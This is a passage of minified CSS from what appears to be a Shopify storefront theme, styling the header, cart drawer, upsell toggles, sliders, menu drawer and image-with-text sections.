rgba(var(--color-foreground),.08)}.main-quantity .quantity__input:focus-visible{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--quantity-border-color),var(--inputs-hover-border-opacity));box-shadow:none;outline:0}.modal__toggle-close{display:none}.modal__toggle{list-style-type:none}.modal__toggle-open{display:flex}.modal__close-button.link{display:flex;justify-content:center;align-items:center;padding:0;height:4.4rem;width:4.4rem;background-color:transparent}.modal__close-button .icon{width:1.7rem;height:1.7rem}.modal__content{position:absolute;top:0;left:0;right:0;bottom:0;background:rgb(var(--color-background));z-index:4;display:flex;justify-content:center;align-items:center}.header__icon{color:rgb(var(--color-foreground))}.section-header.shopify-section-group-header-group{z-index:5;margin:0}.shopify-section-group-header-group{z-index:4}.header-wrapper{display:block;position:relative;background-color:rgb(var(--color-background))}.header{display:grid;grid-template-areas:"left-icons heading icons";grid-template-columns:1fr auto 1fr;align-items:center}@media screen and (min-width:990px){.header{grid-template-columns:1fr auto 1fr}.header--top-center{grid-template-areas:"left-icons heading icons" "navigation navigation navigation"}.header:not(.header--middle-left,.header--middle-center) .header__inline-menu{margin-top:1.05rem}}.header [tabindex="-1"]:focus{outline:0}.header__heading{margin:0;line-height:0}.header__heading,.header__heading-link{grid-area:heading;justify-self:center}.header__heading-link{display:inline-block;padding:.75rem;text-decoration:none;word-break:break-word}.header__heading-link.media{padding:0}.header__heading-logo{height:auto;width:100%;transition:width .3s cubic-bezier(.52, 0, .61, .99)}.header__icons{display:flex;align-items:center;grid-area:icons;justify-self:end}.header__icon span,.header__icon:not(.header__icon--summary){display:flex;align-items:center;justify-content:center}.header__icon span{height:100%}.header__icon::after{content:none}.header__icon .icon{height:2rem;width:2rem;fill:none;vertical-align:middle}.header__icon,.header__icon--cart .icon{height:4.4rem;width:4.4rem;padding:0}.header__icon--cart{position:relative;margin-right:-1.2rem}.header__icon--cart .icon-cart{width:2.4rem;height:2.4rem}@media screen and (max-width:989px){.header__heading,.header__heading-link{text-align:center}}.header>.header__search{grid-area:left-icons;justify-self:start}.header--top-center header-drawer{grid-area:left-icons}.header__search{display:inline-flex;line-height:0}.header--top-center>.header__search{display:none}.header--top-center *>.header__search{display:inline-flex}@media screen and (min-width:990px){.header--top-center>.header__search{display:inline-flex}.header--top-center *>.header__search{display:none}}.search-modal{opacity:0;height:88px}.search-modal.modal__content{position:fixed}.search-modal__content{display:flex;align-items:center;justify-content:center;width:100%;height:100%;padding:0 5rem 0 1rem;line-height:calc(1 + .8 / var(--font-body-scale));position:relative}.search-modal__content-bottom{bottom:calc((var(--inputs-margin-offset)/ 2))}.search-modal__form{width:100%}.search-modal__close-button{position:absolute;right:.3rem}.header__icon--menu .icon{display:block;position:absolute;opacity:1;transform:scale(1);transition:transform 150ms,opacity 150ms}details:not([open])>.header__icon--menu .icon-close{visibility:hidden;opacity:0;transform:scale(.8)}@media (prefers-reduced-motion){.motion-reduce{transition:none!important;animation:none!important}}.header__inline-menu{margin-left:-1.2rem;grid-area:navigation;display:none}.header--top-center .header__heading-link,.header--top-center .header__inline-menu{margin-left:0}.header__menu-item{padding:1.2rem;text-decoration:none;color:rgba(var(--color-foreground),.9)}.header__menu-item:hover{transition:color var(--duration-short) ease;color:rgb(var(--accent-color))}@media screen and (min-width:750px){.search-modal__close-button{right:1rem}.search-modal__content{padding:0 6rem}}@media screen and (min-width:990px){.header__heading-link{margin-left:-.75rem}.header__heading,.header__heading-link{justify-self:start}.header--top-center .header__heading,.header--top-center .header__heading-link{justify-self:center;text-align:center}.header--top-center>.header__search{display:inline-flex}.header--top-center *>.header__search{display:none}.search-modal__form{max-width:74.2rem}.search-modal__close-button{position:initial;margin-left:.5rem}.header__inline-menu{display:block}.header--top-center .header__inline-menu{justify-self:center}.header--top-center .header__inline-menu>.list-menu--inline{justify-content:center}}.badge{border:1px solid transparent;border-radius:var(--badge-corner-radius);font-size:1.2rem;letter-spacing:.1rem;text-align:center;background-color:rgb(var(--color-badge-background));border-color:rgba(var(--color-badge-border),var(--alpha-badge-border));font-weight:700;line-height:1.75em;padding:0 .5em;display:inline-flex;align-items:center;column-gap:.4em}.badge svg{height:1em}.gradient{background:rgb(var(--color-background));background:var(--gradient-background)}@media screen and (forced-colors:active){.icon{color:CanvasText;fill:CanvasText!important}}.ratio{display:flex;position:relative;align-items:stretch}.ratio::before{content:"";width:0;height:0;padding-bottom:var(--ratio-percent)}.content-container{border-radius:var(--text-boxes-radius);border:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));position:relative}.content-container:after{content:"";position:absolute;top:calc(var(--text-boxes-border-width) * -1);right:calc(var(--text-boxes-border-width) * -1);bottom:calc(var(--text-boxes-border-width) * -1);left:calc(var(--text-boxes-border-width) * -1);border-radius:var(--text-boxes-radius);box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity));z-index:-1}@media screen and (max-width:749px){.content-container--full-width-mobile{border-left:none;border-right:none;border-radius:0}.content-container--full-width-mobile:after{display:none}}.global-media-settings{position:relative;border:var(--media-border-width) solid rgba(var(--color-foreground),var(--media-border-opacity));border-radius:var(--media-radius);overflow:visible!important;background-color:rgb(var(--color-background))}.global-media-settings:after{position:absolute;top:calc(var(--media-border-width) * -1);right:calc(var(--media-border-width) * -1);bottom:calc(var(--media-border-width) * -1);left:calc(var(--media-border-width) * -1);border-radius:var(--media-radius);box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity));z-index:-1;pointer-events:none}.global-media-settings img{border-radius:calc(var(--media-radius) - var(--media-border-width))}@supports not (inset:10px){.grid{margin-left:calc(-1 * var(--grid-mobile-horizontal-spacing))}.grid__item{padding-left:var(--grid-mobile-horizontal-spacing);padding-bottom:var(--grid-mobile-vertical-spacing)}.grid--gapless .grid__item{padding-left:0;padding-bottom:0}@media screen and (min-width:750px){.grid{margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.grid__item{padding-left:var(--grid-desktop-horizontal-spacing);padding-bottom:var(--grid-desktop-vertical-spacing)}}}@media (forced-colors:active){.button{border:1px solid transparent}.button:focus,.button:focus-visible,.shopify-payment-button [role=button]:focus-visible,.shopify-payment-button__button--unbranded:focus-visible{outline:transparent solid 1px}.field__input:focus,.select__select:focus{outline:transparent solid 1px}}.custom-font-size{font-size:var(--desktop-text-size)}@media screen and (max-width:749px){.custom-font-size{font-size:var(--mobile-text-size)}}.regular-price{font-weight:700;color:rgb(var(--accent-color));letter-spacing:.1rem}.compare-price{text-decoration:line-through;color:rgba(var(--color-foreground),.7);letter-spacing:.1rem;font-size:.8em}.image-slide{overflow:hidden}.splide__list{backface-visibility:hidden;display:-ms-flexbox;display:flex;margin:0!important;padding:0!important}.splide--ltr .splide__list{align-items:flex-start}.splide__pagination{-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;justify-content:center;margin:0;pointer-events:none}.splide__pagination li{display:inline-block;line-height:1;list-style-type:none;margin:0;pointer-events:auto}.splide:not(.is-overflow) .splide__pagination{display:none}.splide{position:relative}.splide.is-initialized{visibility:visible}.splide__slide{backface-visibility:hidden;box-sizing:border-box;-ms-flex-negative:0;flex-shrink:0;list-style-type:none!important;margin:0;position:relative}.splide--precalc-width .splide__slide{--columns:var(--columns-mobile);--gap:var(--gap-mobile);width:calc(((100% + var(--gap))/ var(--columns)) - var(--gap));margin-right:var(--gap)}.splide__track{overflow:hidden;position:relative;z-index:0}.splide__track--draggable{-webkit-touch-callout:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}.splide__arrow{-ms-flex-align:center;align-items:center;border:0;border-radius:var(--slider-arrow-border-radius);display:-ms-flexbox;display:flex;font-size:3rem;font-size:var(--slider-arrow-size);height:1em;width:1em;-ms-flex-pack:center;justify-content:center;opacity:.7;padding:0;position:absolute;top:50%;transform:translateY(-50%);z-index:1;background-color:rgb(var(--color-background));flex-shrink:0}.splide__arrow svg{fill:currentColor;height:var(--slider-arrow-icon-size);width:var(--slider-arrow-icon-size)}.splide__arrow:hover:not(:disabled){opacity:.9}.splide__arrow:disabled{opacity:.3}.splide__arrow:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__arrow--prev{left:1rem}.splide__arrow--prev svg{transform:scaleX(-1)}.splide__arrow--next{right:1rem}.splide__pagination{bottom:.5rem;left:0;padding:0 1rem;position:absolute;right:0;z-index:1}.splide__pagination__page{--dot-color:rgb(var(--color-foreground));border-radius:50%;display:inline-block;width:var(--pagination-dot-width);height:var(--pagination-dot-height);padding:calc(var(--pagination-dot-spacing)/ 2);position:relative;box-sizing:content-box;background:0 0}.splide__pagination__page.dots-custom-color{--dot-color:rgb(var(--color-background))}.splide__pagination__page::before{content:"";display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);border-radius:var(--pagination-dot-radius);width:var(--pagination-dot-width);height:var(--pagination-dot-height);background:var(--dot-color);transition:transform .2s linear;opacity:.5}.splide__pagination__page:hover::before{opacity:.9}.splide__pagination__page.is-active::before{opacity:1;width:calc(var(--pagination-dot-width) * var(--pagination-dot-active-scale));height:calc(var(--pagination-dot-height) * var(--pagination-dot-active-scale));border-radius:calc(var(--pagination-dot-radius) * var(--pagination-dot-active-scale))}.splide__pagination__page:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__slide{-webkit-tap-highlight-color:transparent}.splide__slide:focus{outline:0}@supports (outline-offset:-3px){.splide__slide:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:-3px}}@media screen and (-ms-high-contrast:none){.splide__slide:focus-visible{border:3px solid rgba(var(--color-foreground),.5)}}@supports (outline-offset:-3px){}.splide__toggle:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}@media screen and (min-width:750px){.splide.splide--destroy-desktop .splide__list{display:grid;grid-template-columns:repeat(var(--columns-desktop),1fr);column-gap:var(--grid-desktop-horizontal-spacing);row-gap:var(--grid-desktop-vertical-spacing);overflow:visible}.splide.splide--destroy-desktop .splide__track{overflow:visible}.splide--precalc-width .splide__slide{--columns:var(--columns-desktop);--gap:var(--gap-desktop)}.splide--desktop-dots-under .splide__pagination{position:relative;bottom:0;padding-top:1.5rem}.splide:not(.splide--destroy-desktop) .splide__slide__container--card{padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}}@media screen and (max-width:749px){.splide--precalc-width-mobile .splide__slide{width:calc(((100% + var(--gap-mobile))/ var(--columns-mobile)) - var(--gap-mobile));margin-right:var(--gap-mobile)}.splide--precalc-padding-mobile .splide__track{padding-left:var(--side-padding-mobile);padding-right:var(--side-padding-mobile)}.splide--mobile-dots-under .splide__pagination{position:relative;bottom:0;padding-top:1rem}.splide__arrows{font-size:2.8rem}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__dots-and-arrows{width:fit-content;margin-left:auto;margin-right:auto;position:relative}.splide--mobile-arrows-under .splide__dots-and-arrows{margin-top:.75rem}.splide:not(.splide--destroy-mobile) .splide__slide__container--card{padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}}.deferred-media__poster:focus-visible{outline:0;box-shadow:0 0 0 var(--media-border-width) rgba(var(--color-foreground),var(--media-border-opacity)),0 0 0 calc(var(--media-border-width) + .3rem) rgb(var(--color-background)),0 0 0 calc(var(--media-border-width) + .5rem) rgba(var(--color-foreground),.5);border-radius:calc(var(--media-radius) - var(--media-border-width))}.list-payment{display:flex;flex-wrap:wrap;justify-content:center;margin:-.5rem 0;padding-top:1rem;padding-left:0}@media screen and (min-width:750px){.list-payment{justify-content:flex-end;margin:-.5rem;padding-top:0}}.list-payment__item{align-items:center;display:flex;padding:.5rem}.list-payment__item svg{visibility:visible}.price{font-size:1.6rem;letter-spacing:.1rem;line-height:calc(1 + .5 / var(--font-body-scale));color:rgb(var(--color-foreground));display:flex;align-items:center;flex-wrap:wrap;column-gap:1rem}.price .price-item{display:inline-block;margin:0;color:rgb(var(--accent-color));font-weight:700}.price__regular{display:block}.price--on-sale .price__regular,.price__sale{display:none}.price--on-sale .price__sale{display:initial;flex-direction:row;flex-wrap:wrap}.price--on-sale .price-item--regular{text-decoration:line-through;color:rgba(var(--color-foreground),.9);font-size:1.3rem}.unit-price{display:block;font-size:1.1rem;letter-spacing:.04rem;line-height:calc(1 + .2 / var(--font-body-scale));margin-top:.2rem;text-transform:uppercase;color:rgba(var(--color-foreground),.7)}.loading-overlay__spinner{width:1.8rem;display:inline-block}.spinner{animation:rotator 1.4s linear infinite}@keyframes rotator{0%{transform:rotate(0)}100%{transform:rotate(270deg)}}.path{stroke-dasharray:280;stroke-dashoffset:0;transform-origin:center;stroke:rgb(var(--color-foreground));animation:dash 1.4s ease-in-out infinite}@media screen and (forced-colors:active){.path{stroke:CanvasText}}@keyframes dash{0%{stroke-dashoffset:280}50%{stroke-dashoffset:75;transform:rotate(135deg)}100%{stroke-dashoffset:280;transform:rotate(450deg)}}.slider__slide{--focus-outline-padding:0.5rem;--shadow-padding-top:calc((var(--shadow-vertical-offset) * -1 + var(--shadow-blur-radius)) * var(--shadow-visible));--shadow-padding-bottom:calc((var(--shadow-vertical-offset) + var(--shadow-blur-radius)) * var(--shadow-visible));scroll-snap-align:start;flex-shrink:0;padding-bottom:0}.slider--everywhere{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;-webkit-overflow-scrolling:touch;margin-bottom:1rem}.slider.slider--everywhere .slider__slide{margin-bottom:0;scroll-snap-align:center}@media (prefers-reduced-motion){.slider{scroll-behavior:auto}}.slider{scrollbar-color:rgb(var(--color-foreground)) rgba(var(--color-foreground),0.04);-ms-overflow-style:none;scrollbar-width:none}.slider::-webkit-scrollbar{height:.4rem;width:.4rem;display:none}.slider::-webkit-scrollbar-thumb{background-color:rgb(var(--color-foreground));border-radius:.4rem;border:0}.slider::-webkit-scrollbar-track{background:rgba(var(--color-foreground),.04);border-radius:.4rem}.cart__empty-text,.is-empty .cart__contents{display:none}.is-empty .cart__empty-text{display:block}.cart__empty-text{margin:4.5rem 0 2rem}.cart__contents>*+*{margin-top:2.5rem}.cart__login-title{margin:5.5rem 0 .5rem}.cart__login-paragraph{margin-top:.8rem}.cart__login-paragraph a{font-size:inherit}@media screen and (min-width:990px){.cart__empty-text{margin:0 0 3rem}}@media screen and (min-width:750px){.cart__contents>*+*{margin-top:0}}.cart__ctas button{width:100%}.cart__ctas>:not(noscript:first-child,.tnc-checkbox-warning--above-button)+*{margin-top:1rem}.cart__checkout-button{max-width:36rem;max-width:none}.cart__ctas{text-align:center}.drawer{position:fixed;z-index:1000;left:0;top:0;width:100vw;height:100%;display:flex;justify-content:flex-end;transition:visibility var(--duration-default) ease,background-color var(--duration-default) ease;background-color:transparent}.drawer__inner{height:100%;width:40rem;max-width:calc(100vw - 3rem);border:.1rem solid rgba(var(--color-foreground),.2);border-right:0;border-left:0;background-color:rgb(var(--color-background));overflow:hidden;display:flex;flex-direction:column;transform:translateX(100%);transition:transform var(--duration-default) ease}.drawer__inner-empty{height:100%;padding:0 1.5rem;background-color:rgb(var(--color-background));overflow:hidden;display:flex;flex-direction:column}@media screen and (max-width:500px){.cart-drawer--mobile-width-full .cart-drawer{width:100%}.cart-drawer--mobile-width-full .drawer__inner{max-width:100%;width:100%}}.cart-drawer__warnings{display:flex;flex-direction:column;flex:1;justify-content:center}cart-drawer.is-empty .drawer__inner{display:grid;grid-template-rows:1fr;align-items:center}cart-drawer.is-empty .cart-drawer__body,cart-drawer.is-empty .drawer__footer,cart-drawer.is-empty .drawer__header{height:0;padding:0;overflow:hidden}.drawer__header{position:relative;background-color:rgb(var(--color-background));padding:1.5rem;display:flex;justify-content:var(--alignment);align-items:center;border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.drawer__heading{margin:0}.drawer__close{display:flex;align-items:center;justify-content:flex-start;padding:0;min-width:4.4rem;min-height:4.4rem;box-shadow:0 0 0 .2rem rgba(var(--color-button),0);position:absolute;top:50%;right:-10px;transform:translateY(-50%);color:rgb(var(--color-foreground));background-color:transparent;border:none;cursor:pointer}.cart-drawer__warnings .drawer__close{right:5px;top:10px;transform:none}.drawer__close svg{height:2.4rem;width:2.4rem}.cart-timer{margin-left:-1.5rem;margin-right:-1.5rem;padding:1em 1.5rem;text-align:center;line-height:1.3;color:rgb(var(--color-foreground));font-size:var(--font-size)}.drawer__contents{flex-grow:1;display:flex;flex-direction:column}cart-drawer{position:fixed;top:0;left:0;width:100vw;height:100%}.cart-drawer__overlay{position:fixed;top:0;right:0;bottom:0;left:0}.cart-drawer__overlay:empty{display:block}.cart-drawer__form{flex-grow:1;display:flex;flex-wrap:wrap}.cart-drawer__body{overflow:auto;flex:1;padding:0 1.5rem}.cart-drawer__body>*{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}@media screen and (max-height:650px){.cart-drawer__body{overflow:visible}.drawer__inner{overflow:scroll}}cart-drawer-items{display:block}.cart-drawer-item .quantity__input:focus-visible{outline:0;box-shadow:none}.drawer__footer{background-color:rgb(var(--color-background));border-top:.1rem solid rgba(var(--color-foreground),.2);padding:0 1.5rem}.drawer__footer>.cart-drawer__footer{padding:0}.cart-drawer__totals{display:flex;flex-direction:column;row-gap:var(--spacing)}.cart-drawer__totals__row{margin:0;line-height:1.1;font-size:var(--text-size)}.cart-drawer__totals__row--spaced{display:flex;justify-content:space-between;align-items:center}.cart-drawer__totals__row__money{font-size:.9em}.cart-drawer .cart__checkout-button{max-width:none;font-size:1.8rem}@media screen and (min-width:750px){.cart-drawer__totals__row{font-size:calc(var(--text-size) * 1.15)}}.cart-drawer__body::-webkit-scrollbar{width:3px}.cart-drawer__body::-webkit-scrollbar-thumb{background-color:rgba(var(--color-foreground),.7);border-radius:100px}.cart-drawer__body::-webkit-scrollbar-track-piece{margin-top:31px}.cart-drawer .drawer__footer>*{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.tnc-checkbox-warning{line-height:1.3}.upsell{--padding:0;--active-padding:1rem;border-radius:var(--border-radius);position:relative;display:block}.upsell__container{display:flex;align-items:center;padding:var(--padding)}.upsell~.upsell{margin-top:1.5rem}.upsell--box-shadow{--padding:var(--active-padding);box-shadow:.25rem .25rem .75rem rgba(0,0,0,.12)}.upsell--border{--padding:var(--active-padding);border:solid var(--border-width) var(--regular-border-color)}.upsell--border[data-selected=true]{border-color:var(--selected-border-color)}.upsell-toggle-btn:not([disabled]){cursor:pointer}.upsell__image{flex-shrink:0;margin-right:1rem;align-self:flex-start;position:relative;z-index:0}.upsell__image img{width:auto;height:var(--image-size);border-radius:var(--image-border-radius)}.upsell__content{flex-grow:1}.upsell__title{display:flex;align-items:flex-start;justify-content:space-between;font-size:var(--title-font-size)}.upsell__title h3{margin:0;font-size:inherit;line-height:1.2}.upsell__price{line-height:1.1;font-size:var(--price-font-size)}.upsell__title .upsell__price{padding-left:1rem;text-align:right}.upsell__desc{margin:0;font-size:var(--desc-font-size);line-height:1.3;margin-top:.3rem}.upsell__variant-picker{display:flex;align-items:center;flex-wrap:wrap;row-gap:.4rem;column-gap:.5rem;margin-top:.5rem}.upsell__variant-picker .select{width:fit-content}.upsell__variant-picker .select__select{height:1.8rem;font-size:1rem;padding:0 calc(var(--inputs-border-width) + 2rem) 0 .7rem}.upsell__variant-picker .select .icon-caret{right:calc(var(--inputs-border-width) + .6rem)}.toggle-switch{font-size:2rem;width:2em;height:1em;border-radius:1em;position:relative;z-index:0;background:rgba(var(--color-foreground),.2);margin-left:1.5rem;flex-shrink:0;transition:.2s background ease-in-out}.toggle-switch__slider{display:block;width:.86em;height:.86em;border-radius:1em;position:absolute;left:.5em;top:.5em;transform:translate(-50%,-50%);transition:left .3s ease-in-out;background:rgb(var(--color-background))}[data-selected=true] .toggle-switch{background:rgb(var(--accent-color))}[data-selected=true] .toggle-switch__slider{left:1.5em}.upsell__add-btn{font-size:1.5rem;line-height:1.9;padding:0 1em;margin-left:1.5rem;border-radius:calc(var(--buttons-radius-outset)/ 2);position:relative;min-height:auto;min-width:auto}.header__icon--menu{position:initial}.menu-drawer{position:absolute;transform:translateX(-100%);visibility:hidden;z-index:10;left:0;top:100%;width:calc(100vw - 4rem);padding:0;border-width:0 var(--drawer-border-width) 0 0;background-color:rgb(var(--color-background));overflow-x:hidden;border-style:solid;border-color:rgba(var(--color-foreground),var(--drawer-border-opacity));filter:drop-shadow(var(--drawer-shadow-horizontal-offset) var(--drawer-shadow-vertical-offset) var(--drawer-shadow-blur-radius) rgba(var(--color-shadow), var(--drawer-shadow-opacity)));top:0;position:fixed}.js .menu-drawer{height:100vh}.menu-drawer__title-and-close-btn{display:flex;align-items:center;justify-content:space-between;padding:1rem .5rem 1rem 2rem;border-bottom:solid 1px rgba(var(--color-foreground),.1)}.menu-drawer__title{margin:0}.menu-drawer__close-btn{display:flex;align-items:center;justify-content:center}@media screen and (min-width:750px){.menu-drawer{width:40rem}}.menu-drawer__menu-item{padding:1.1rem 3.2rem;text-decoration:none;font-size:1.8rem;gap:.25em}.menu-drawer__menu-item{padding:.9rem 2rem;color:rgb(var(--color-foreground))}.menu-drawer__menu-item:hover{background-color:rgba(var(--color-foreground),.04)}.js .menu-drawer__navigation .menu-drawer__menu--accordion{visibility:visible}.menu-drawer__navigation__separator{height:1px;background:rgb(var(--color-foreground))}.menu-drawer__container{display:grid;grid-template-rows:auto 1fr auto;min-height:100%;overflow:auto}.header-drawer-v2__body{min-height:0}.menu-drawer.is-body-scroll .menu-drawer__container{overflow:hidden;height:100%}.menu-drawer.is-body-scroll .header-drawer-v2__body{overflow:auto}.header-drawer-v2__footer{border-top:solid 1px rgba(var(--color-foreground),.1)}.menu-drawer .localization-form-v2 .disclosure__list-wrapper{right:unset;left:0}.header-drawer-v2__localization{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;gap:1rem}.header-drawer-v2__header{position:relative;justify-content:flex-start}.header-drawer-v2__header .menu-drawer__close-btn{width:var(--btn-size,4rem);height:var(--btn-size,4rem);position:absolute;top:50%;right:var(--btn-offset,1rem);transform:translateY(-50%)}.header-drawer-v2__header span{display:block;line-height:1.1}.header-drawer-v2__header .menu-drawer__close-btn .x-svg{width:calc(var(--btn-size) * var(--x-scale));height:calc(var(--btn-size) * var(--x-scale));display:block;color:currentColor}.header-drawer-v2__header .menu-drawer__close-btn .x-svg line{stroke:currentColor;stroke-width:var(--x-stroke);stroke-linecap:round;vector-effect:non-scaling-stroke}.newsletter-form__button:focus-visible{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .4rem rgba(var(--color-foreground));background-color:rgb(var(--color-background))}.search__input.field__input{padding-right:9.8rem}.search__button{right:var(--inputs-border-width);top:var(--inputs-border-width)}.reset__button{right:calc(var(--inputs-border-width) + 4.4rem);top:var(--inputs-border-width)}.reset__button:not(:focus-visible)::after{border-right:.1rem solid rgba(var(--color-foreground),.08);display:block;height:calc(100% - 1.6rem);content:"";position:absolute;right:0}.reset__button:not(:focus)::after{border-right:.1rem solid rgba(var(--color-foreground),.08);display:block;height:calc(100% - 1.8rem);content:"";position:absolute;right:0}.reset__button:focus-visible,.search__button:focus-visible{background-color:rgb(var(--color-background));z-index:4}.reset__button:focus,.search__button:focus{background-color:rgb(var(--color-background));z-index:4}.reset__button:not(:focus-visible):not(.focused),.search__button:not(:focus-visible):not(.focused){box-shadow:inherit;background-color:inherit}.reset__button:hover .icon,.search__button:hover .icon{transform:scale(1.07)}.search__button .icon{height:1.8rem;width:1.8rem}.reset__button .icon.icon-close{height:1.8rem;width:1.8rem;stroke-width:.1rem}input::-webkit-search-decoration{-webkit-appearance:none}.disclosure{position:relative}.disclosure__list-wrapper{border-width:var(--popup-border-width);border-style:solid;border-color:rgba(var(--color-foreground),var(--popup-border-opacity));overflow:hidden;position:absolute;bottom:100%;transform:translateY(-1rem);z-index:2;background-color:rgb(var(--color-background));border-radius:var(--popup-corner-radius);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}.disclosure__list{position:relative;overflow-y:auto;font-size:1.4rem;padding-bottom:.5rem;padding-top:.5rem;scroll-padding:0.5rem 0;min-height:8.2rem;max-height:19rem;max-width:22rem;min-width:12rem;width:max-content}.disclosure__item{position:relative}.disclosure__link{display:block;padding:.5rem 2.2rem;text-decoration:none;line-height:calc(1 + .8 / var(--font-body-scale))}.shopify-payment-button__button [role=button]:focus:not(:focus-visible){outline:0;box-shadow:none!important}.shopify-payment-button__button [role=button]:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5)!important;box-shadow:0 0 0 .1rem rgba(var(--color-button),var(--alpha-button-border)),0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)!important}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:focus-visible+label{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.55)}.no-js .product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:focus:not(:focus-visible)+label{box-shadow:none}.product__text-container{--font-size:var(--mobile-text-size);--icon-scale:1.2;--border-style:solid;font-size:var(--font-size);width:100%}.product__text-container--styling-container.product__text-container{border:var(--border-style) var(--border-size) var(--border-color)}.product__text{display:flex;align-items:center;text-align:left;justify-content:flex-start;color:var(--text-color);font-size:inherit;line-height:1.3;margin:0}.product__text-center{text-align:center;justify-content:center}.product__text .material-icon{font-size:calc(1em * var(--icon-scale));margin-right:.25em;color:var(--icon-color);flex-shrink:0}@media screen and (min-width:750px){.product__text-container{--font-size:var(--desktop-text-size)}}.product__media-toggle:focus-visible{outline:0;box-shadow:none}@media (forced-colors:active){.product-form__input input[type=radio]:focus-visible+label,.product__media-toggle:focus-visible,.product__media-toggle:focus-visible:after{outline:transparent solid 1px;outline-offset:2px}}.product__media-toggle:focus-visible:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5);border-radius:var(--media-radius)}.product-popup-modal__content:focus-visible{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3),var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}.thumbnail[aria-current]:focus-visible{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5)}.icon-with-text{--icon-size:var(--desktop-icon-size);--icon-spacing:var(--desktop-spacing);--text-size:var(--desktop-text-size)}.icon-with-text--horizontal{display:flex;justify-content:center;column-gap:3rem;flex-direction:row}.icon-with-text--horizontal .material-icon{margin-bottom:var(--icon-spacing)}.icon-with-text .material-icon{font-size:var(--icon-size)}.icon-with-text .h4{text-align:center;font-size:var(--text-size)}.icon-with-text__item{display:flex;align-items:center}.icon-with-text--horizontal .icon-with-text__item{flex-direction:column;width:33%}@media screen and (max-width:750px){.icon-with-text{--icon-size:var(--mobile-icon-size);--icon-spacing:var(--mobile-spacing);--text-size:var(--mobile-text-size)}}@media screen and (max-width:500px){.icon-with-text--horizontal{column-gap:1.5rem}}.input--small:focus-visible{box-shadow:none;outline:0}.horizontal-ticker{overflow-x:hidden;max-width:100%}.horizontal-ticker__container{display:flex;align-items:center;width:fit-content}.horizontal-ticker__item{margin:0;color:rgb(var(--color-foreground));line-height:1;white-space:nowrap}.image-with-text .grid{margin-bottom:0}.image-with-text__grid{align-items:stretch}.image-with-text .grid__item{position:relative}.image-with-text__media{min-height:100%;overflow:visible}.image-with-text__content{align-items:flex-start;display:flex;justify-content:center;align-self:center;flex-direction:column;height:100%;padding:3rem calc(3rem / var(--font-body-scale)) 3rem;position:relative;z-index:1}.image-with-text .grid__item::after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item:after{border-radius:var(--media-radius)}.image-with-text:not(.image-with-text--overlap) .image-with-text__text-item:after{border-radius:var(--text-boxes-radius);box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity))}.image-with-text .image-with-text__media-item>*{border-radius:var(--media-radius);overflow:hidden}.image-with-text .global-media-settings{overflow:hidden!important}.image-with-text .image-with-text__text-item>*{border-radius:var(--text-boxes-radius);overflow:hidden;box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity))}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item>*,.image-with-text:not(.image-with-text--overlap) .image-with-text__text-item>*{box-shadow:none}@media screen and (min-width:750px){.image-with-text__content--desktop-center>*{align-self:center;text-align:center}.image-with-text__media-item--middle{align-self:center}}.image-with-text__content{border-radius:var(--text-boxes-radius);box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity));word-break:break-word}@media screen and (min-width:990px){.image-with-text__content{padding:6rem 7rem 7rem}}.image-with-text__content>*+*{margin-top:2rem}@media screen and 